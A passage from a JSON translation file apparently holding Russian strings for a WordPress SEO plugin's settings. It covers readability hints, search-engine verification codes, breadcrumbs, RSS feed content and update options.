\u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0445\u043e\u0442\u044f \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"%1$d section of your text is longer than %2$d words and is not separated by any subheadings. Add subheadings to improve readability.":["%1$d \u0440\u0430\u0437\u0434\u0435\u043b \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c."],"We couldn't find any internal links in your content. Add internal links in your content.":["\u041c\u044b \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0432\u0430\u0448\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u0441\u0432\u043e\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b."],"Internal links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"You are linking to other resources on your website which is great.":["\u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 \u0441\u0432\u043e\u0451\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435, \u0438 \u044d\u0442\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u043e."],"No outbound links were found. Link out to external resources.":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"External links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Great! You are linking to external resources.":["\u041f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"Get your Google Tag Manager ID in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 ID Google Tag Manager \u0432 %1$s."],"Google Tag Manager Container ID":["ID \u043a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u0430 Google Tag Manager"],"Pinterest account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c Pinterest"],"Get your Pinterest verification code in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Pinterest \u043d\u0430 %1$s."],"Get your Baidu verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu \u0432 %1$s."],"Baidu Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu"],"Get your Yandex verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430 \u043d\u0430 %1$s."],"Yandex Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430"],"Get your Bing verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Bing \u043d\u0430 %1$s."],"Bing Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Bing"],"Get your Google verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Google \u043d\u0430 %1$s."],"Google Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Google"],"We recommend using the %1$sFree ExactMetrics%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree ExactMetrics%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"We recommend using the %1$sFree MonsterInsights%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree MonsterInsights%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"Success!":["\u0413\u043e\u0442\u043e\u0432\u043e!"],"Webmaster Tools Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"The code above will be added between the %1$s tags on every page on your website.":["\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432\u044b\u0448\u0435 \u043a\u043e\u0434 \u0431\u0443\u0434\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043c\u0435\u0436\u0434\u0443 \u0442\u0435\u0433\u0430\u043c\u0438 %1$s \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Miscellaneous Verification":["\u0420\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438"],"Your user account role does not have access to edit this field. %1$s":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0435 \u0434\u0430\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043b\u043d\u043e\u043c\u043e\u0447\u0438\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u043e\u0435 \u043f\u043e\u043b\u0435. %1$s"],"Add content after each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Add content before each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u044c\u044e \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"RSS After Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u043b\u0435 RSS"],"RSS Before Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 RSS"],"Open Your RDF Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Learn more":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"This feature is used to automatically add content to your site's RSS feed. More specifically, it allows you to add links back to your blog and your blog posts so scrapers will automatically add these links too. This helps search engines identify you as the original source of the content.":["\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u043e\u043d\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0431\u043b\u043e\u0433 \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u0431\u043b\u043e\u0433\u0435, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u0430\u0440\u0441\u0435\u0440\u044b \u0442\u0430\u043a\u0436\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441 \u043a\u0430\u043a \u043f\u0435\u0440\u0432\u043e\u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Automatically add content to your site's RSS feed.":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Check this if you would like to remove ALL %1$s data upon plugin deletion. All settings and SEO data will be unrecoverable.":["\u041e\u043f\u0446\u0438\u044f \u0443\u0434\u0430\u043b\u044f\u0435\u0442 \u0412\u0421\u0415 \u0434\u0430\u043d\u043d\u044b\u0435 %1$s (\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e) \u043f\u0440\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c!"],"Uninstall %1$s":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 %1$s"],"Select which Taxonomies you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u044f\u043c\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Taxonomy Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"You will need to manually update everything.":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u0431\u0435\u0437 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"You are getting bugfixes and security updates, but not major features.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u043e\u0448\u0438\u0431\u043e\u043a \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438, \u043d\u043e \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0451\u043d\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Minor Only":["\u0412\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435"],"You are getting the latest features, bugfixes, and security updates as they are released.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u043e\u0432\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043c\u0435\u0440\u0435 \u0438\u0445 \u0432\u044b\u043f\u0443\u0441\u043a\u0430."],"All (recommended)":["\u0412\u0441\u0435 (\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f)"],"Automatic Updates":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Announcements":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Dashboard Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438"],"This adds %1$s to the admin toolbar for easy access to your SEO settings.":["\u042d\u0442\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 %1$s \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u0431\u044b\u0441\u0442\u0440\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c SEO."],"Admin Bar Menu":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"Usage Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Select which Post Types you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0438\u043f\u0430\u043c\u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Post Type Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable our TruSEO score to help you optimize your content for maximum traffic.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043e\u0446\u0435\u043d\u043a\u0443 TruSEO, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"TruSEO Score & Content":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 TruSEO"],"Breadcrumb Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Category Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"],"Article Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0430\u0442\u044c\u0438"],"Home":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Current Item":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"404 Error Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404"],"Search Result Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Archive Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"Breadcrumb Prefix":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Homepage Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c"],"Breadcrumb Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"PHP Code":["PHP-\u043a\u043e\u0434"],"Gutenberg Block":["Gutenberg-\u0431\u043b\u043e\u043a"],"Shortcode":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434"],"Show Breadcrumbs on Your Website":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Enable Breadcrumbs":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Use our configuration wizard to properly set up %1$s with your WordPress website.":["\u0412\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c %1$s \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Setup Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"License":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u044f"],"We couldn't connect to the site, please try again later.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0430\u0439\u0442\u0443, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Hide":["\u0421\u043a\u0440\u044b\u0442\u044c"],"Show":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c"],"Websites":["\u0421\u0430\u0439\u0442\u044b"],"Products & Entertainment":["\u0422\u043e\u0432\u0430\u0440\u044b \u0438 \u0440\u0430\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f"],"Places":["\u041c\u0435\u0441\u0442\u0430"],"People":["\u041b\u044e\u0434\u0438"],"Organizations":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Groups":["\u0413\u0440\u0443\u043f\u043f\u044b"],"Businesses":["\u0411\u0438\u0437\u043d\u0435\u0441\u044b"],"Activities":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Advanced Rich Snippets + Schema Markups":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b + Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"Submit articles to Google News that were published in the last 48 hours.":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u043d\u0435 \u0441\u0442\u0430\u0440\u0448\u0435 48 \u0447\u0430\u0441\u043e\u0432 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438."],"Tell Google about your business for display as a Knowledge Graph card or business carousel.":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043d\u0435\u0439 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Breadcrumbs":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Get the #1 analytics plugin to see how people find and use your website. Simply put, see stats that matter.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0412\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0432\u0438\u0434\u0435\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0443 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0436\u043d\u0430."],"Get all the right tools to make sure your website shows up in Google 